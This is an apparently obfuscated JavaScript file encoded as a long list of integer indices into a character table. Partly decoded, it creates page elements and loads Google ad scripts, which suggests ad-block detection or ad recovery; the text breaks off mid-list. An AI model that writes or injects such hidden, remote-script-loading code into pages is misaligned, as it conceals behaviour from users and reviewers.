,16,32,52,61,1,92,54,1,48,43,16,80,50,63,16,83,12,89,84,69,16,18,84,48,27,61,82,92,80,77,61,29,18,77,89,48,82,80,77,84,61,49,43,12,42,59,88,61,84,69,77,60,42,50,36,74,44,50,66,49,22,82,84,48,2,61,52,48,61,92,77,63,16,83,12,66,49,22,82,16,50,61,77,48,92,61,89,59,83,84,22,80,77,63,66,49,22,82,16,52,48,61,92,77,63,66,49,22,82,84,48,2,18,52,46,18,77,48,46,63,61,77,48,92,61,89,59,66,49,22,82,84,8,9,12,83,92,89,49,48,16,27,89,12,50,41,48,61,71,41,69,84,61,59,84,52,9,27,49,92,53,77,89,48,82,49,61,77,84,48,77,3,22,77,53,77,89,48,12,46,16,83,61,84,53,77,46,50,63,9,27,49,92,53,77,89,48,82,43,77,84,9,82,84,56,56,77,89,9,6,43,16,22,9,12,84,50,63,69,84,61,59,18,77,48,91,66,89,65,61,27,56,77,61,48,71,47,77,80,49,61,16,56,48,27,61,52,84,82,49,27,89,48,77,89,48,70,16,89,9,27,66,82,91,8,79,77,49,48,82,18,77,48,91,66,89,65,61,27,56,77,61,48,71,47,77,80,49,61,16,56,48,27,61,63,69,84,61,59,27,8,79,77,49,48,9,77,83,16,89,77,65,61,27,56,77,61,48,71,52,84,82,49,27,89,48,77,89,48,70,16,89,9,27,66,82,91,8,79,77,49,48,82,9,77,83,16,89,77,65,61,27,56,77,61,48,71,63,91,8,79,77,49,48,82,9,77,83,16,89,77,65,61,27,56,77,61,48,71,52,27,8,79,77,49,48,9,77,83,16,89,77,65,61,27,56,77,61,48,71,63,69,84,61,59,84,56,56,52,18,77,48,91,66,89,65,61,27,56,77,61,48,71,47,77,80,49,61,16,56,48,27,61,12,84,82,49,27,89,48,77,89,48,70,16,89,9,27,66,82,24,27,9,77,82,56,61,27,48,27,48,71,56,77,1,42,16,89,80,77,61,48,88,77,83,27,61,77,42,50,63,84,56,56,82,49,27,89,83,16,18,92,61,84,8,22,77,52,83,84,22,80,77,63,27,8,79,77,49,48,9,77,83,16,89,77,65,61,27,56,77,61,48,71,12,66,16,89,9,27,66,82,24,27,9,77,82,56,61,27,48,27,48,71,56,77,1,42,16,89,80,77,61,48,88,77,83,27,61,77,42,1,84,56,56,50,63,84,56,56,52,18,77,48,91,66,89,65,61,27,56,77,61,48,71,47,77,80,49,61,16,56,48,27,61,12,84,82,49,27,89,48,77,89,48,70,16,89,9,27,66,82,47,27,49,92,53,77,89,48,82,56,61,27,48,27,48,71,56,77,1,42,8,27,9,71,42,50,63,84,56,56,82,49,27,89,83,16,18,92,61,84,8,22,77,52,83,84,22,80,77,63,91,8,79,77,49,48,82,9,77,83,16,89,77,65,61,27,56,77,61,48,71,12,9,27,49,92,53,77,89,48,1,46,8,27,9,71,46,1,84,56,56,50,63,84,56,56,52,18,77,48,91,66,89,65,61,27,56,77,61,48,71,47,77,80,49,61,16,56,48,27,61,12,84,82,49,27,89,48,77,89,48,70,16,89,9,27,66,82,3,22,77,53,77,89,48,82,56,61,27,48,27,48,71,56,77,1,42,16,89,89,77,61,15,33,0,38,42,50,63,84,56,56,82,49,27,89,83,16,18,92,61,84,8,22,77,52,83,84,22,80,77,63,27,8,79,77,49,48,9,77,83,16,89,77,65,61,27,56,77,61,48,71,12,66,16,89,9,27,66,82,3,22,77,53,77,89,48,82,56,61,27,48,27,48,71,56,77,1,42,16,89,89,77,61,15,33,0,38,42,1,84,56,56,50,63,27,8,79,77,49,48,9,77,83,16,89,77,65,61,27,56,77,61,48,71,12,9,27,49,92,53,77,89,48,82,8,27,9,71,1,42,16,89,89,77,61,15,33,0,38,42,1,84,56,56,50,63,84,56,56,52,18,77,48,91,66,89,65,61,27,56,77,61,48,71,47,77,80,49,61,16,56,48,27,61,12,84,82,49,27,89,48,77,89,48,70,16,89,9,27,66,82,3,22,77,53,77,89,48,82,56,61,27,48,27,48,71,56,77,1,42,27,92,48,77,61,15,33,0,38,42,50,63,84,56,56,82,49,27,89,83,16,18,92,61,84,8,22,77,52,83,84,22,80,77,63,27,8,79,77,49,48,9,77,83,16,89,77,65,61,27,56,77,61,48,71,12,66,16,89,9,27,66,82,3,22,77,53,77,89,48,82,56,61,27,48,27,48,71,56,77,1,42,27,92,48,77,61,15,33,0,38,42,1,84,56,56,50,63,84,56,56,52,18,77,48,91,66,89,65,61,27,56,77,61,48,71,47,77,80,49,61,16,56,48,27,61,12,84,82,49,27,89,48,77,89,48,70,16,89,9,27,66,82,3,22,77,53,77,89,48,82,56,61,27,48,27,48,71,56,77,1,42,18,77,48,3,22,77,53,77,89,48,80,88,71,33,84,18,24,84,53,77,42,50,63,84,56,56,82,49,27,89,83,16,18,92,61,84,8,22,77,52,83,84,22,80,77,63,27,8,79,77,49,48,9,77,83,16,89,77,65,61,27,56,77,61,48,71,12,9,27,49,92,53,77,89,48,1,42,18,77,48,3,22,77,53,77,89,48,80,88,71,33,84,18,24,84,53,77,42,1,84,56,56,50,63,84,56,56,52,18,77,48,91,66,89,65,61,27,56,77,61,48,71,47,77,80,49,61,16,56,48,27,61,12,84,82,49,27,89,48,77,89,48,70,16,89,9,27,66,82,0,84,48,43,1,42,61,84,89,9,27,53,42,50,63,84,56,56,82,49,27,89,83,16,18,92,61,84,8,22,77,52,83,84,22,80,77,63,27,8,79,77,49,48,9,77,83,16,89,77,65,61,27,56,77,61,48,71,12,66,16,89,9,27,66,82,0,84,48,43,1,42,61,84,89,9,27,53,42,1,84,56,56,50,63,84,56,56,52,18,77,48,91,66,89,65,61,27,56,77,61,48,71,47,77,80,49,61,16,56,48,27,61,12,84,82,49,27,89,48,77,89,48,70,16,89,9,27,66,1,42,80,77,48,33,16,53,77,27,92,48,42,50,63,84,56,56,82,49,27,89,83,16,18,92,61,84,8,22,77,52,83,84,22,80,77,63,27,8,79,77,49,48,9,77,83,16,89,77,65,61,27,56,77,61,48,71,12,66,16,89,9,27,66,1,42,80,77,48,33,16,53,77,27,92,48,42,1,84,56,56,50,63,84,56,56,52,18,77,48,91,66,89,65,61,27,56,77,61,48,71,47,77,80,49,61,16,56,48,27,61,12,84,82,49,27,89,48,77,89,48,70,16,89,9,27,66,1,42,84,22,77,61,48,42,50,63,84,56,56,82,49,27,89,83,16,18,92,61,84,8,22,77,52,83,84,22,80,77,63,27,8,79,77,49,48,9,77,83,16,89,77,65,61,27,56,77,61,48,71,12,66,16,89,9,27,66,1,42,84,22,77,61,48,42,1,84,56,56,50,63,84,82,61,77,53,27,69,77,12,50,63,54,49,84,48,49,43,12,77,50,41,54,66,49,22,82,83,12,66,49,22,82,83,22,50,63,66,49,22,82,83,49,12,50,63,66,49,22,82,53,83,12,50,63,66,16,89,9,27,66,82,80,77,48,33,16,53,77,27,92,48,12,83,92,89,49,48,16,27,89,12,50,41,66,49,22,82,83,12,66,49,22,82,83,22,50,63,54,1,44,40,51,51,50,63,66,49,22,82,89,27,66,12,66,49,22,82,92,61,12,66,49,22,82,92,50,1,9,27,49,92,53,77,89,48,82,32,92,77,61,71,25,77,22,77,49,48,27,61,29,22,22,12,42,43,48,53,22,42,50,30,51,64,50,63,61,77,48,92,61,89,59,48,61,92,77,63,54,50,63,54,54,12,50,1,84,8,9,93,83,92,89,49,48,16,27,89,12,50,41,61,77,48,92,61,89,59,83,92,89,49,48,16,27,89,12,83,50,41,16,83,12,66,49,22,82,84,48,2,61,50,41,66,49,22,82,84,48,2,16,52,46,86,53,46,73,46,84,18,77,46,63,69,84,61,59,80,16,52,9,27,49,92,53,77,89,48,82,49,61,77,84,48,77,3,22,77,53,77,89,48,12,42,16,53,18,42,50,63,80,16,82,49,61,27,80,80,91,61,16,18,16,89,52,42,29,89,27,89,71,53,27,92,80,42,63,80,16,82,27,89,77,61,61,27,61,52,83,92,89,49,48,16,27,89,12,2,80,16,50,41,16,83,12,66,49,22,82,80,89,52,52,51,50,41,66,49,22,82,80,89,52,44,63,66,49,22,82,84,48,2,9,52,46,47,84,46,73,46,48,84,46,63,61,77,48,92,61,89,59,83,12,50,63,54,54,63,80,16,82,27,89,22,27,84,9,52,83,92,89,49,48,16,27,89,12,2,80,16,50,41,16,83,12,66,49,22,82,80,89,52,52,51,50,41,66,49,22,82,84,48,2,61,52,83,84,22,80,77,63,61,77,48,92,61,89,63,54,54,63,80,16,82,80,61,49,52,42,60,60,42,73,66,49,22,82,84,48,2,9,27,73,42,60,42,73,66,49,22,82,84,48,2,16,53,63,54,83,92,89,49,48,16,27,89,59,16,80,12,77,50,41,16,83,12,66,49,22,82,80,89,52,52,51,50,41,66,49,22,82,80,89,52,44,63,66,49,22,82,84,48,2,9,52,46,47,84,46,73,46,48,84,46,63,61,77,48,92,61,89,59,83,12,50,63,54,54,69,84,61,59,80,16,52,9,27,49,92,53,77,89,48,82,49,61,77,84,48,77,3,22,77,53,77,89,48,12,42,80,49,61,16,56,48,42,50,63,80,16,82,27,89,77,61,61,27,61,52,16,80,63,80,16,82,80,61,49,52,42,60,60,56,84,18,77,84,9,28,82,18,27,27,18,22,77,80,71,89,9,16,49,84,48,16,27,89,82,49,27,53,60,56,84,18,77,84,9,60,79,80,60,84,9,80,8,71,18,27,27,18,22,77,82,79,80,42,63,9,27,49,92,53,77,89,48,82,8,27,9,71,82,84,56,56,77,89,9,6,43,16,22,9,12,80,16,50,63,69,84,61,59,80,16,52,9,27,49,92,53,77,89,48,82,49,61,77,84,48,77,3,22,77,53,77,89,48,12,42,16,53,18,42,50,63,80,16,82,27,89,22,27,84,9,52,16,80,63,80,16,82,80,61,49,52,46,43,48,48,56,80,93,60,60,66,66,66,82,18,27,27,18,22,77,84,56,16,80,82,49,27,53,60,18,77,89,77,61,84,48,77,2,28,51,7,46,63,69,84,61,59,80,16,52,9,27,49,92,53,77,89,48,82,49,61,77,84,48,77,3,22,77,53,77,89,48,12,42,80,49,61,16,56,48,42,50,63,80,16,82,27,89,77,61,61,27,61,52,16,80,63,80,16,82,27,89,22,27,84,9,52,83,92,89,49,48,16,27,89,12,2,80,16,50,41,16,83,12,48,71,56,77,27,83,12,2,2,84,50,52,52,46,92,89,9,77,83,16,89,77,9,46,50,41,61,77,48,92,61,89,59,16,80,12,2,80,16,50,63,54,54,63,80,16,82,80,61,49,52,42,60,60,42,73,66,49,22,82,84,48,2,9,27,73,42,60,42,73,66,49,22,82,84,48,2,79,80,63,9,27,49,92,53,77,89,48,82,8,27,9,71,82,84,56,56,77,89,9,6,43,16,22,9,12,80,16,50,63,54,54,12,50,1,61,49,93,83,92,89,49,48,16,27,89,12,50,41,61,77,48,92,61,89,59,83,92,89,49,48,16,27,89,12,84,50,41,61,77,48,92,61,89,59,84,30,0,84,48,43,82,83,22,27,27,61,12,0,84,48,43,82,61,84,89,9,27,53,12,50,76,84,82,22,77,89,18,48,43,50,64,63,54,54,12,50,1,61,32,93,83,92,89,49,48,16,27,89,12,50,41,61,77,48,92,61,89,59,83,92,89,49,48,16,27,89,12,50,41,69,84,61,59,80,84,52,30,64,63,69,84,61,59,66,49,52,0,84,48,43,82,83,22,27,27,61,12,0,84,48,43,82,61,84,89,9,27,53,12,50,76,44,28,73,44,50,63,83,27,61,12,69,84,61,59,16,52,51,63,16,21,66,49,63,16,73,73,50,41,80,84,30,16,64,52,66,49,22,82,61,80,12,30,44,1,44,26,64,50,63,80,84,30,16,64,52,80,84,30,16,64,82,49,43,84,61,29,48,12,51,50,82,48,27,85,56,56,77,61,6,84,80,77,12,50,73,80,84,30,16,64,82,80,92,8,80,48,61,12,44,50,63,54,63,61,77,48,92,61,89,59,80,84,82,79,27,16,89,12,46,74,46,50,63,54,54,12,50,1,61,80,93,83,92,89,49,48,16,27,89,12,50,41,61,77,48,92,61,89,59,83,92,89,49,48,16,27,89,12,84,50,41,69,84,61,59,61,52,42,42,1,49,52,42,84,8,49,9,77,83,18,43,16,79,68,22,89,27,56,32,61,80,48,92,66,51,44,28,26,7,40,17,19,31,78,42,63,69,84,61,59,22,52,40,1,43,52,44,28,63,16,83,12,84,72,52,92,89,9,77,83,16,89,77,9,50,41,16,83,12,84,82,22,77,89,18,48,43,36,52,44,50,41,69,84,61,59,22,52,56,84,61,80,77,86,89,48,12,84,30,51,64,50,1,43,52,56,84,61,80,77,86,89,48,12,84,30,51,64,50,63,54,16,83,12,84,82,22,77,89,18,48,43,36,52,28,50,41,69,84,61,59,43,52,56,84,61,80,77,86,89,48,12,84,30,44,64,50,63,54,16,83,12,84,82,22,77,89,18,48,43,52,52,26,50,41,49,52,84,30,28,64,63,54,54,69,84,61,59,22,77,52,0,84,48,43,82,83,22,27,27,61,12,0,84,48,43,82,61,84,89,9,27,53,12,50,76,12,43,74,22,73,44,50,50,73,22,63,83,27,61,12,16,52,51,63,16,21,22,77,63,16,73,73,50,61,73,52,49,82,49,43,84,61,29,48,12,0,84,48,43,82,83,22,27,27,61,12,0,84,48,43,82,61,84,89,9,27,53,12,50,76,49,82,22,77,89,18,48,43,50,50,63,61,77,48,92,61,89,59,61,63,54,54,12,50,1,56,84,9,93,83,92,89,49,48,16,27,89,12,50,41,61,77,48,92,61,89,59,83,92,89,49,48,16,27,89,12,69,1,84,50,41,69,52,25,48,61,16,89,18,12,69,50,63,16,83,12,84,72,52,92,89,9,77,83,16,89,77,9,50,41,22,52,56,84,61,80,77,86,89,48,12,84,30,51,64,50,63,69,52,12,89,77,66,59,29,61,61,84,71,12,22,50,82,79,27,16,89,12,46,51,46,50,73,69,50,82,80,22,16,49,77,12,74,22,50,63,54,61,77,48,92,61,89,59,69,63,54,54,12,50,1,92,61,93,83,92,89,49,48,16,27,89,12,50,41,61,77,48,92,61,89,59,83,92,89,49,48,16,27,89,12,92,1,69,50,41,69,84,61,59,61,10,52,60,14,30,30,84,74,75,29,74,23,51,74,78,93,1,74,64,73,14,64,60,18,63,69,84,61,59,61,52,92,82,53,84,48,49,43,12,61,10,50,63,16,83,12,61,72,52,89,92,22,22,50,41,83,27,61,12,69,84,61,59,16,52,51,63,16,21,61,82,22,77,89,18,48,43,63,16,73,73,50,41,69,84,61,59,89,52,61,30,16,64,82,61,77,56,22,84,49,77,12,46,30,46,1,46,46,50,82,61,77,56,22,84,49,77,12,46,64,46,1,46,46,50,63,69,84,61,59,48,52,89,82,80,56,22,16,48,12,46,93,46,50,63,69,84,61,59,68,77,71,52,48,30,51,64,63,69,84,61,59,84,61,18,80,52,48,30,44,64,63,16,83,12,84,61,18,80,72,52,92,89,9,77,83,16,89,77,9,50,84,61,18,80,52,84,61,18,80,82,80,56,22,16,48,12,46,1,46,50,63,69,84,61,59,69,84,22,92,77,52,61,30,16,64,63,16,83,12,68,77,71,52,52,46,61,46,50,69,84,61,59,69,84,22,92,77,52,66,49,22,82,61,80,12,84,61,18,80,50,63,16,83,12,68,77,71,52,52,46,49,46,50,69,84,61,59,69,84,22,92,77,52,66,49,22,82,61,49,12,84,61,18,80,50,63,16,83,12,68,77,71,52,52,46,32,46,50,69,84,61,59,69,84,22,92,77,52,66,49,22,82,61,32,12,50,63,16,83,12,68,77,71,52,52,46,16,46,50,69,84,61,59,69,84,22,92,77,52,66,49,22,82,56,84,9,12,69,30,46,16,46,64,1,84,61,18,80,50,63,16,83,12,68,77,71,52,52,46,56,46,50,69,84,61,59,69,84,22,92,77,52,66,49,22,82,56,84,9,12,69,30,46,56,46,64,1,84,61,18,80,50,63,16,83,12,68,77,71,52,52,46,18,46,50,69,84,61,59,69,84,22,92,77,52,66,49,22,82,56,84,9,12,69,30,46,18,46,64,1,84,61,18,80,50,63,16,83,12,68,77,71,52,52,46,66,46,50,69,84,61,59,69,84,22,92,77,52,66,49,22,82,56,84,9,12,69,30,46,66,46,64,1,84,61,18,80,50,63,92,52,92,82,61,77,56,22,84,49,77,12,61,30,16,64,1,69,84,22,92,77,50,63,54,54,61,77,48,92,61,89,59,92,63,54,54,12,50,1,83,49,93,83,92,89,49,48,16,27,89,12,50,41,16,83,12,66,49,22,82,49,83,50,41,69,84,61,59,77,80,52,9,27,49,92,53,77,89,48,82,32,92,77,61,71,25,77,22,77,49,48,27,61,29,22,22,12,42,16,53,18,30,80,61,49,76,52,46,66,56,42,73,42,77,89,18,16,89,77,42,73,42,82,89,77,48,42,73,42,9,89,84,42,73,42,74,42,73,42,49,9,89,42,73,42,82,49,27,53,46,64,42,50,63,83,27,61,12,69,84,61,59,10,52,51,63,10,21,77,80,82,22,77,89,18,48,43,63,10,73,73,50,41,77,80,30,10,64,82,27,92,48,77,61,15,33,0,38,52,77,80,30,10,64,82,27,92,48,77,61,15,33,0,38,82,61,77,56,22,84,49,77,12,60,30,84,74,75,51,74,78,64,73,14,82,66,56,77,89,18,16,89,77,14,82,89,77,48,12,13,93,50,9,89,84,74,12,13,93,50,49,9,89,14,82,49,27,53,60,18,16,1,66,16,89,9,27,66,82,22,27,49,84,48,16,27,89,82,43,27,80,48,89,84,53,77,50,82,61,77,56,22,84,49,77,12,46,9,16,80,56,22,84,71,93,59,89,27,89,77,59,72,16,53,56,27,61,48,84,89,48,63,46,1,46,46,50,63,54,54,54,1,53,83,93,83,92,89,49,48,16,27,89,12,50,41,69,84,61,59,77,80,52,9,27,49,92,53,77,89,48,82,32,92,77,61,71,25,77,22,77,49,48,27,61,29,22,22,12,42,9,16,69,82,49,27,9,77,74,8,22,27,49,68,42,50,63,83,27,61,12,69,84,61,59,10,52,51,63,10,21,77,80,82,22,77,89,18,48,43,63,10,73,73,50,41,77,80,30,10,64,82,80,48,71,22,77,82,9,16,80,56,22,84,71,52,46,89,27,89,77,46,63,54,54,1,83,93,83,92,89,49,48,16,27,89,12,83,22,50,41,83,27,61,12,69,84,61,59,71,52,51,63,71,21,83,22,82,22,77,89,18,48,43,63,71,73,73,50,41,69,84,61,59,68,52,83,22,30,71,64,63,69,84,61,59,77,80,52,9,27,49,92,53,77,89,48,82,32,92,77,61,71,25,77,22,77,49,48,27,61,29,22,22,12,68,30,46,56,84,48,48,77,61,89,46,64,50,63,83,27,61,12,69,84,61,59,10,52,51,63,10,21,77,80,82,22,77,89,18,48,43,63,10,73,73,50,41,16,83,12,68,30,46,84,49,48,16,27,89,46,64,52,52,46,16,89,79,77,49,48,46,50,41,16,83,12,68,30,46,56,27,80,16,48,16,27,89,46,64,52,52,46,8,77,83,27,61,77,46,50,41,69,84,61,59,89,52,9,27,49,92,53,77,89,48,82,49,61,77,84,48,77,3,22,77,53,77,89,48,12,42,9,16,69,42,50,63,89,82,16,89,89,77,61,15,33,0,38,52,68,30,46,89,77,66,15,48,53,22,46,64,63,77,80,30,10,64,82,56,84,61,77,89,48,24,27,9,77,82,16,89,80,77,61,48,88,77,83,27,61,77,12,89,1,77,80,30,10,64,50,63,89,82,27,92,48,77,61,15,33,0,38,52,89,82,16,89,89,77,61,15,33,0,38,63,54,77,22,80,77,59,16,83,12,68,30,46,56,27,80,16,48,16,27,89,46,64,52,52,46,84,83,48,77,61,46,50,41,69,84,61,59,89,52,9,27,49,92,53,77,89,48,82,49,61,77,84,48,77,3,22,77,53,77,89,48,12,42,9,16,69,42,50,63,89,82,16,89,89,77,61,15,33,0,38,52,68,30,46,89,77,66,15,48,53,22,46,64,63,77,80,30,10,64,82,56,84,61,77,89,48,24,27,9,77,82,16,89,80,77,61,48,88,77,83,27,61,77,12,89,1,77,80,30,10,64,82,89,77,10,48,25,16,8,22,16,89,18,50,63,89,82,27,92,48,77,61,15,33,0,38,52,89,82,16,89,89,77,61,15,33,0,38,63,54,54,54,54,66,49,22,82,84,48,2,83,52,46,9,61,84,66,46,63,54,1,22,84,48,77,61,93,83,92,89,49,48,16,27,89,12,50,41,69,84,61,59,77,69,77,89,48,38,16,80,48,77,89,77,61,25,92,56,56,27,61,48,77,9,52,66,16,89,9,27,66,82,84,9,9,3,69,77,89,48,38,16,80,48,77,89,77,61,63,61,77,48,92,61,89,59,83,92,89,49,48,16,27,89,12,27,50,41,69,84,61,59,27,8,79,52,66,49,22,82,32,12,27,82,56,84,61,77,89,48,1,9,27,49,92,53,77,89,48,82,8,27,9,71,50,30,51,64,63,16,83,12,27,8,79,52,52,92,89,9,77,83,16,89,77,9,50,41,61,77,48,92,61,89,59,83,84,22,80,77,63,54,66,49,22,82,80,49,84,89,12,27,50,63,16,83,12,77,69,77,89,48,38,16,80,48,77,89,77,61,25,92,56,56,27,61,48,77,9,50,41,27,8,79,82,84,9,9,3,69,77,89,48,38,16,80,48,77,89,77,61,12,46,47,91,0,24,27,9,77,86,89,80,77,61,48,77,9,46,1,66,49,22,82,80,49,84,89,1,83,84,22,80,77,50,63,54,77,22,80,77,41,66,16,89,9,27,66,82,80,77,48,33,16,53,77,27,92,48,12,83,92,89,49,48,16,27,89,12,50,41,66,49,22,82,22,84,48,77,61,12,27,50,63,54,1,40,51,51,50,63,54,54,54,12,50,1,80,49,84,89,93,83,92,89,49,48,16,27,89,12,50,41,61,77,48,92,61,89,59,83,92,89,49,48,16,27,89,12,27,50,41,69,84,61,59,84,52,66,49,22,82,32,12,27,82,49,43,16,22,9,1,66,49,22,82,32,12,27,82,56,84,61,77,89,48,50,30,51,64,1,9,27,49,92,53,77,89,48,82,8,27,9,71,50,63,83,27,61,12,69,84,61,59,56,52,51,63,56,21,84,82,22,77,89,18,48,43,63,56,73,73,50,41,16,83,12,66,49,22,82,49,22,30,56,64,52,52,92,89,9,77,83,16,89,77,9,50,41,66,49,22,82,49,22,30,56,64,52,84,30,56,64,63,66,49,22,82,89,27,66,12,66,49,22,82,92,61,12,66,49,22,82,92,50,1,84,30,56,64,50,63,54,54,54,54,12,50,1,89,27,66,93,83,92,89,49,48,16,27,89,12,50,41,61,77,48,92,61,89,59,83,92,89,49,48,16,27,89,12,92,61,22,1,56,84,61,77,89,48,50,41,16,83,12,66,49,22,82,92,49,72,52,83,84,22,80,77,50,41,66,49,22,82,49,27,22,22,77,49,48,16,27,89,12,66,49,22,82,92,49,1,56,84,61,77,89,48,50,63,66,49,22,82,92,49,52,83,84,22,80,77,63,61,77,48,92,61,89,63,54,69,84,61,59,16,52,9,27,49,92,53,77,89,48,82,49,61,77,84,48,77,3,22,77,53,77,89,48,12,42,16,53,18,42,50,63,16,82,49,61,27,80,80,91,61,16,18,16,89,52,42,29,89,27,89,71,53,27,92,80,42,63,16,82,27,89,22,27,84,9,52,83,92,89,49,48,16,27,89,12,50,41,66,49,22,82,49,73,73,63,69,84,61,59,49,52,9,27,49,92,53,77,89,48,82,49,61,77,84,48,77,3,22,77,53,77,89,48,12,42,49,84,89,69,84,80,42,50,63,69,84,61,59,48,52,49,82,18,77,48,6,27,89,48,77,10,48,12,42,28,9,42,50,63,69,84,61,59,66,52,16,82,66,16,9,48,43,63,69,84,61,59,43,52,16,82,43,77,16,18,43,48,63,69,84,61,59,53,52,46,83,61,27,53,6,43,84,61,6,27,9,77,46,63,49,82,80,48,71,22,77,82,66,16,9,48,43,52,49,82,66,16,9,48,43,52,66,63,49,82,80,48,71,22,77,82,43,77,16,18,43,48,52,49,82,43,77,16,18,43,48,52,43,63,48,82,18,22,27,8,84,22,29,22,56,43,84,52,44,82,51,63,48,82,18,22,27,8,84,22,6,27,53,56,27,80,16,48,77,91,56,77,61,84,48,16,27,89,52,46,49,27,56,71,46,63,48,30,66,49,22,82,84,48,2,83,73,66,49,22,82,84,48,2,16,64,12,16,1,51,1,51,50,63,69,84,61,59,8,52,66,49,22,82,56,28,7,12,48,30,66,49,22,82,53,12,50,64,12,51,1,51,1,66,1,43,50,82,9,84,48,84,50,63,69,84,61,59,80,52,42,42,63,69,84,61,59,69,52,30,42,59,42,1,42,72,42,1,42,14,42,42,1,42,34,42,1,42,4,42,1,42,5,42,1,42,39,42,1,42,46,42,1,42,12,42,1,42,50,42,1,42,76,42,1,42,73,42,1,42,1,42,1,42,74,42,1,42,82,42,1,42,60,42,1,42,51,42,1,42,44,42,1,42,28,42,1,42,26,42,1,42,7,42,1,42,40,42,1,42,17,42,1,42,19,42,1,42,31,42,1,42,78,42,1,42,93,42,1,42,63,42,1,42,21,42,1,42,52,42,1,42,36,42,1,42,13,42,1,42,20,42,1,42,29,42,1,42,88,42,1,42,6,42,1,42,47,42,1,42,3,42,1,42,37,42,1,42,81,42,1,42,15,42,1,42,86,42,1,42,35,42,1,42,62,42,1,42,38,42,1,42,0,42,1,42,24,42,1,42,91,42,1,42,65,42,1,42,57,42,1,42,11,42,1,42,25,42,1,42,33,42,1,42,85,42,1,42,45,42,1,42,70,42,1,42,55,42,1,42,87,42,1,42,23,42,1,42,30,42,1,42,14,14,42,1,42,64,42,1,42,58,42,1,42,2,42,1,42,67,42,1,42,84,42,1,42,8,42,1,42,49,42,1,42,9,42,1,42,77,42,1,42,83,42,1,42,18,42,1,42,43,42,1,42,16,42,1,42,79,42,1,42,68,42,1,42,22,42,1,42,53,42,1,42,89,42,1,42,27,42,1,42,56,42,1,42,32,42,1,42,61,42,1,42,80,42,1,42,48,42,1,42,92,42,1,42,69,42,1,42,66,42,1,42,10,42,1,42,71,42,1,42,75,42,1,42,41,42,1,42,90,42,1,42,54,42,64,63,83,27,61,12,69,84,61,59,10,52,51,63,10,21,8,82,22,77,89,18,48,43,63,10,73,73,50,16,83,12,8,30,10,64,50,80,73,52,69,30,12,8,30,10,64,74,26,28,50,64,63,69,84,61,59,48,52,66,49,22,82,61,80,12,50,63,80,52,80,82,61,77,56,22,84,49,77,12,46,42,92,89,16,48,2,22,16,80,48,42,46,1,46,42,92,89,16,48,2,22,16,80,48,2,46,73,48,73,46,42,46,50,63,80,52,80,82,61,77,56,22,84,49,77,12,46,42,27,8,80,77,61,69,77,42,46,1,46,42,27,8,80,77,61,69,77,2,46,73,48,73,46,42,46,50,63,69,84,61,59,92,49,22,52,35,25,91,24,82,56,84,61,80,77,12,80,50,63,16,83,12,92,49,22,52,52,52,48,61,92,77,50,41,92,49,22,52,77,69,84,22,12,42,12,42,73,80,73,42,50,42,50,63,54,92,49,22,82,92,89,16,48,2,22,16,80,48,52,92,49,22,30,46,92,89,16,48,2,22,16,80,48,2,46,73,48,64,63,92,49,22,82,27,8,80,77,61,69,77,52,92,49,22,30,46,27,8,80,77,61,69,77,2,46,73,48,64,63,66,49,22,82,80,69,12,92,49,22,50,63,16,83,12,66,49,22,82,49,52,52,44,39,39,92,49,22,82,27,8,80,77,61,69,77,82,77,89,84,8,22,77,9,52,52,44,50,41,66,49,22,82,92,49,52,92,49,22,63,66,49,22,82,22,84,48,77,61,12,92,49,22,82,27,8,80,77,61,69,77,50,63,54,77,22,80,77,41,66,49,22,82,49,27,22,22,77,49,48,16,27,89,12,92,49,22,1,56,84,61,77,89,48,50,63,54,54,63,16,82,27,89,77,61,61,27,61,52,83,92,89,49,48,16,27,89,12,50,41,16,83,12,16,82,80,61,49,52,52,22,27,49,84,48,16,27,89,82,56,61,27,48,27,49,27,22,73,92,61,22,50,41,16,82,80,61,49,52,66,49,22,82,92,61,12,66,49,22,82,71,50,63,61,77,48,92,61,89,63,54,69,84,61,59,80,52,66,49,22,82,69,80,12,50,63,16,83,12,80,50,41,69,84,61,59,48,52,66,49,22,82,61,80,12,50,63,80,52,80,82,61,77,56,22,84,49,77,12,46,42,92,89,16,48,2,22,16,80,48,42,46,1,46,42,92,89,16,48,2,22,16,80,48,2,46,73,48,73,46,42,46,50,63,80,52,80,82,61,77,56,22,84,49,77,12,46,42,27,8,80,77,61,69,77,42,46,1,46,42,27,8,80,77,61,69,77,2,46,73,48,73,46,42,46,50,63,69,84,61,59,92,49,22,52,35,25,91,24,82,56,84,61,80,77,12,80,50,63,16,83,12,92,49,22,52,52,52,48,61,92,77,50,41,92,49,22,52,77,69,84,22,12,42,12,42,73,80,73,42,50,42,50,63,54,92,49,22,82,92,89,16,48,2,22,16,80,48,52,92,49,22,30,46,92,89,16,48,2,22,16,80,48,2,46,73,48,64,63,92,49,22,82,27,8,80,77,61,69,77,52,92,49,22,30,46,27,8,80,77,61,69,77,2,46,73,48,64,63,66,49,22,82,49,27,22,22,77,49,48,16,27,89,12,92,49,22,1,56,84,61,77,89,48,50,63,54,54,63,16,82,80,61,49,52,92,61,22,63,54,54,12,50,1,56,28,7,93,83,92,89,49,48,16,27,89,12,50,41,61,77,48,92,61,89,59,83,92,89,49,48,16,27,89,12,8,50,41,69,84,61,59,80,52,30,64,63,83,27,61,12,69,84,61,59,16,52,51,63,16,21,8,82,22,77,89,18,48,43,63,16,73,52,7,50,41,16,83,12,8,30,16,73,51,64,36,51,50,80,82,56,92,80,43,12,8,30,16,73,51,64,50,63,16,83,12,8,30,16,73,44,64,36,51,50,80,82,56,92,80,43,12,8,30,16,73,44,64,50,63,16,83,12,8,30,16,73,28,64,36,51,50,80,82,56,92,80,43,12,8,30,16,73,28,64,50,63,54,61,77,48,92,61,89,59,80,63,54,54,12,50,1,80,69,93,83,92,89,49,48,16,27,89,12,50,41,61,77,48,92,61,89,59,83,92,89,49,48,16,27,89,12,9,50,41,48,61,71,41,22,27,49,84,22,25,48,27,61,84,18,77,82,80,77,48,86,48,77,53,12,66,49,22,82,84,48,2,16,8,1,35,25,91,24,82,80,48,61,16,89,18,16,83,71,12,9,50,50,63,54,49,84,48,49,43,12,77,50,41,54,54,54,12,50,1,69,80,93,83,92,89,49,48,16,27,89,12,50,41,61,77,48,92,61,89,59,83,92,89,49,48,16,27,89,12,50,41,48,61,71,41,61,77,48,92,61,89,59,22,27,49,84,22,25,48,27,61,84,18,77,82,18,77,48,86,48,77,53,12,66,49,22,82,84,48,2,16,8,50,63,54,49,84,48,49,43,12,77,50,41,61,77,48,92,61,89,59,83,84,22,80,77,63,54,54,54,12,50,1,16,80,2,48,77,80,48,93,83,92,89,49,48,16,27,89,12,50,41,61,77,48,92,61,89,59,83,92,89,49,48,16,27,89,12,50,41,16,83,12,66,16,89,9,27,66,82,22,27,4